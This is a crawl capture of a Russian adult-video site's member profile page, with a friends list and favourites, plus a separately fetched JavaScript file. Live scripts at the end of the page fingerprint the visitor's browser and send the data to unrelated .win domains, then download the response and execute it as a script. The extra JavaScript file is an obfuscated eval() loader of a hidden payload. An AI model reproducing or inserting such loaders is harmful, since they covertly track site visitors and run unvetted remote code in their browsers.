

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/members/10472/
body_size: 6441
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Профиль пользователя ustassw</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
<meta name="keywords" content="порно, видео, фото, фильмы, онлайн, смотреть, кино, эротические, порнофильмы, ролики"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1766828800" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
										loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/members/10472/" rel="canonical"/>
	<link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/members/10472/">

	



	<meta property="og:title" content="ПорноРека"/>
	<meta property="og:image" content="https://pornoreka.tv/static/images/logo.png"/>
	<meta property="og:description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
	<meta property="og:type" content="website"/>
</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
																							<div class="member-menu movable-top">
	<div class="headline">
		<h2>
							Меню пользователя
					</h2>
	</div>
	<div class="block-main">
		<div class="avatar">
							<span class="no-thumb male">нет фото</span>
					</div>
		<ul class="user-menu">
			<li>
									<span>Обзор профиля</span>
							</li>
										<li>
											<a href="https://pornoreka.tv/members/10472/videos/">
							Видео
													</a>
									</li>
										<li>
											<a href="https://pornoreka.tv/members/10472/albums/">
							Альбомы
													</a>
									</li>
													<li>
											<a href="https://pornoreka.tv/members/10472/friends/">
							Друзья
															<em>14</em>
													</a>
									</li>
					</ul>
	</div>
	<div class="block-additional">
		<ul class="user-menu">
																	<li>
																					<a href="https://pornoreka.tv/members/10472/favorites/videos/">
							Избранные видео
															<em>31</em>
													</a>
									</li>
																												<li>
																									<a href="https://pornoreka.tv/members/10472/favorites/albums/">
								Избранные альбомы
															</a>
											</li>
														<li>
											<a href="https://pornoreka.tv/members/10472/playlists/">
							Плэйлисты
													</a>
									</li>
											</ul>
	</div>
</div>
		<div class="main-container-user">
							<div class="headline">
	<h1>
		Ustassw - Профиль
	</h1>
			<div class="button-info">1</div>
					<a href="https://pornoreka.tv/login-required/" data-fancybox="ajax" class="button"><span>Подписаться</span></a>
									<a href="https://pornoreka.tv/login-required/" data-fancybox="ajax" class="button"><span>Сообщение...</span></a>
			<a href="https://pornoreka.tv/login-required/" data-fancybox="ajax" class="button"><span>Подружиться...</span></a>
				</div>
	<div class="block-profile">
	<div class="profile-list">
		<div class="margin-fix">
			<div class="column">
									<div class="item">
						Страна:
						<em>нет данных</em>
					</div>
					<div class="item">
						Город:
						<em>нет данных</em>
					</div>
								<div class="item">
					Присоединился:
					<em>5 лет назад</em>
				</div>
			</div>
			<div class="column">
									<div class="item">
						Пол:
						<em>
							Мужской
						</em>
					</div>
					<div class="item">
						Семейное положение:
						<em>
							нет данных
						</em>
					</div>
								<div class="item">
					Добавил:

																															<em>ничего</em>
									</div>
			</div>
			<div class="column">
									<div class="item">
						Возраст:
						<em>
							56
						</em>
					</div>
					<div class="item">
						Ориентация:
						<em>
							нет данных
						</em>
					</div>
								<div class="item">
					Избранные:

																
						<a href="https://pornoreka.tv/members/10472/favorites/videos/">31 видео</a>
																														</div>
			</div>
			<div class="about-me">
				<div class="item">
					Обо мне:
					<em>
													нет данных
											</em>
				</div>
			</div>
		</div>
	</div>
</div>
			
										
							<div id="list_videos_favourite_videos">
							<div class="headline">
		<h2>			Ustassw - Избранные видео (0)		</h2>
		
					<div class="sort">
				<span class="icon type-fav"></span>
				<strong>
											Избранные (0)
									</strong>
				<ul id="list_videos_favourite_videos_fav_selector">
																													<li>
								<a data-action="ajax" data-container-id="list_videos_favourite_videos_fav_selector" data-block-id="list_videos_favourite_videos" data-parameters="fav_type:1;playlist_id:0">Смотреть позже (31)</a>
							</li>
																				</ul>
			</div>
			</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_favourite_videos_items">
										<div class="empty-content">Данный список пуст. Переключите группу закладок, чтобы увидеть видео из другой группы закладок.</div>
								</div>
	</div>
</div>
										</div>
			
										
			
										
			
												<div id="list_members_friends">
	
		<div class="headline">
		<h2>			Ustassw - Друзья (14)		</h2>
		
			</div>

<div class="box">
	<div class="list-members">
		<div class="margin-fix" id="list_members_friends_items">
															<div class="item ">
						<a href="https://pornoreka.tv/members/5681/" title="lariska81">
							<div class="img">
																	<span class="no-thumb">нет фото</span>
																							</div>
							<strong class="title">
																	lariska81
															</strong>
							<div class="wrap">
																																																	<div class="added"><em>4 года назад</em></div>
																	<div class="views">9.8K</div>
															</div>
						</a>
											</div>
									<div class="item ">
						<a href="https://pornoreka.tv/members/11035/" title="Lana">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/avatars/11000/11035.jpg" alt="Lana" title="Lana"/>
																							</div>
							<strong class="title">
																	Lana
															</strong>
							<div class="wrap">
																																																	<div class="added"><em>5 лет назад</em></div>
																	<div class="views">15K</div>
															</div>
						</a>
											</div>
									<div class="item ">
						<a href="https://pornoreka.tv/members/11033/" title="Emmaseks">
							<div class="img">
																	<span class="no-thumb">нет фото</span>
																							</div>
							<strong class="title">
																	Emmaseks
															</strong>
							<div class="wrap">
																																																	<div class="added"><em>5 лет назад</em></div>
																	<div class="views">6.1K</div>
															</div>
						</a>
											</div>
									<div class="item ">
						<a href="https://pornoreka.tv/members/315/" title="Diana">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/avatars/0/315.jpg" alt="Diana" title="Diana"/>
																							</div>
							<strong class="title">
																	Diana
															</strong>
							<div class="wrap">
																																																	<div class="added"><em>5 лет назад</em></div>
																	<div class="views">284K</div>
															</div>
						</a>
											</div>
									<div class="item ">
						<a href="https://pornoreka.tv/members/8945/" title="tornado287">
							<div class="img">
																	<span class="no-thumb">нет фото</span>
																							</div>
							<strong class="title">
																	tornado287
															</strong>
							<div class="wrap">
																																																	<div class="added"><em>5 лет назад</em></div>
																	<div class="views">6.2K</div>
															</div>
						</a>
											</div>
												</div>
	</div>
</div>
					<div class="load-more" id="list_members_friends_pagination">
			<a href="/members/10472/2/" data-action="ajax" data-container-id="list_members_friends_pagination" data-block-id="list_members_friends" data-append-items-to="list_members_friends_items" data-max-queries="2" data-parameters="sort_by:added_date;from_friends:2">Показать еще...</a>
		</div>
	</div>
									</div>
	</div>
</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2025 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1570
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"LCMNmktWV",3,6,50))

--- FILE ---
content_type: image/svg+xml
request_url: https://pornoreka.tv/static/images/kvs.svg
body_size: 524
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path fill="#C62222" d="M24.67 19.17V48.9c0-5.86-12.97-14.12-15.86-16.73C5.92 29.55 0 25.34 0 18.07 0 11.26 5.52 6.84 12.34 6.84c6.8 0 12.33 5.52 12.33 12.33z"/><path fill="#991919" d="M25.33 19.17V48.9c0-5.86 12.97-14.12 15.86-16.73 2.89-2.62 8.81-6.83 8.81-14.1 0-6.81-5.52-11.23-12.34-11.23a12.33 12.33 0 00-12.33 12.33zM24.67 19.27V48.9c0-5.85-4.28-14.08-5.23-16.69-.96-2.6-2.91-6.8-2.91-14.05 0-6.8 1.82-11.2 4.07-11.2s4.07 5.5 4.07 12.3z"/><path fill="#C62222" d="M25.33 19.27V48.9c0-5.85 4.2-14.08 5.14-16.69.94-2.6 2.86-6.8 2.86-14.05 0-6.8-1.79-11.2-4-11.2s-4 5.5-4 12.3z"/></svg>